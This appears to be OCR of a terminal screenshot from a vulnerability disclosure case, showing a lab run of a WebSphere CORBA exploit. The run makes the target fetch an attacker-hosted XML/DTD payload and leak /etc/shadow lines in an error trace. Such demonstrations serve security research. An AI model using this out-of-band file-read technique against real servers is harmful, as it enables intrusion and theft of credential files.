 Activities Terminal Tue 12:05
siva@ubuntu: /mnt/hgfs/VM-TMP/ZDICases/ZDI-CAN-11144
File Edit View Search Terminal Help
siva@ubuntu:/mnt/hgfs/VM-TMP/ZDICases/tint00035_CorbaWasExploit2/CorbaWasExploit2$ [52/713]
siva@ubuntu:/mnt/hgfs/VM-TMP/ZDICases/tint00035_CorbaWasExploit2/CorbaWasExploit2$ java -cp CorbaWasExploit2.jar:com.ibm.ws.admin.client_9.0.jar:com.ibm.ws.runtime.jar Exploit $
72.16.11.194:2809 false 172.16.11.193:1337 http://172.16.11.193:1338/payload.xml
[+] creating staging registry
[+] sending payload
[+] reading response
Reply status: 2
>> SERVER (id=4773e3aa, host=ubuntu) TRACE START:
>> org.omg.CORBA.MARSHAL: Unable to read value from underlying bridge : Could not find home in JNDI; nested exception is:
javax.naming.NamingException [Root exception is com.ibm.wsif.WSIFException: could not load http://172.16.11.193:1338/payload.xml; nested exception is:
javax.wsdl.WSDLException: WSDLException: faultCode=PARSER_ERROR: Problem parsing 'http://172.16.11.193:1338/payload.xml'.: java.io.FileNotFoundException: /root:!:18180:$
:99999:7:::
daemon:*:18113:0:99999:7:::
bin:*:18113:0:99999:7:::
sys:*:18113:0:99999:7:::
sync:*:18113:0:99999:7:::
games:*:18113:0:99999:7:::
man:*:18113:0:99999:7:::
lp:*:18113:0:99999:7:::
mail:*:18113:0:99999:7:::
news:*:18113:0:99999:7:::
uucp:*:18113:0:99999:7:::
proxy:*:18113:0:99999:7:::
www-data:*:18113:0:99999:7:::
backup:*:18113:0:99999:7:::
siva@ubuntu:/mnt/hgfs/VM-TMP/ZDICases/tint00035_CorbaWasExploit2/CorbaWasExploit2$ python -m SimpleHTTPServer 1338
Serving HTTP on 0.0.0.0 port 1338 ...
172.16.11.194 - - [23/Jun/2020 12:05:05] "GET /payload.xml HTTP/1.1" 200 -
172.16.11.194 - - [23/Jun/2020 12:05:05] "GET /payload2.dtd HTTP/1.1" 200 -
[0] 0:bash 1:bash- 2:[tmux]* "ubuntu" 12:05 23-Jun-20